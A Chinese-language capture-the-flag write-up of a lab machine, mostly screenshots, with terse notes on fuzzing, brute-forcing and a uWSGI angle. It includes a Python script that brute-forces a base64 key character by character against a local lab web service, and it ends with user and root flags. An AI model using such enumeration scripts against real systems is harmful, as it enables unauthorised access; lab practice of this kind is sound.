
只能打洞了
打不了应该是我这个kali坏了之前搞了其他变量环境现在应该全坏了

这个名字也没有给我fuzz
好了扔出来了给我kali主机里
没有咋整

爆破了


不允许啊,端口无法转发,洞打不了基本这个靶机停住了
不允许转发的话
不知道如何访问了,等着了



不对还有别的方式这个是python上面是php的

没成功,目前有构造:https://uwsgi-docs.readthedocs.io/en/latest/WSGIquickstart.html

但是没有找到app.py写了什么
全部为0不知道什么
不存在

这玩意我获得提示是fuzz base64

有点头疼就一行
对我来说1-5手动吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
import requests
import sys
# 读取base64字符集(注意修复原脚本文件名中的空格)
base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
key = ""
for _ in range(70): # 中层循环70次
found = False
for char in base64_chars: # 内层遍历字符
temp = key + char
try:
# 发送请求(注意原脚本curl参数拼写错误)
response = requests.get(f"http://192.168.137.75:8000/line5/{temp}",timeout=2)
a = response.text
except Exception as e:
a = ""
# 原脚本的逆向逻辑可能需要调整(详见说明)
if not a: # 对应原脚本的 [ -z "$a" ]
key = temp
found = True
break # 跳出字符循环
if not found: # 本轮未找到有效字符
break # 提前结束中层循环


print("Final key:", key)
然后随便匹配一下

但是没头我还得找他的头我记得这个作者喜欢ed25519
我直接把内容放进去就好了
结束了
userflag:flag{da39a3ee5e6b4b0d3255bfef95601890afd80709}
rootflag:flag{46a0e055d5db8d82eee6e7eb3ee3ccf64be3fca2}
This post is licensed under CC BY 4.0 by the author.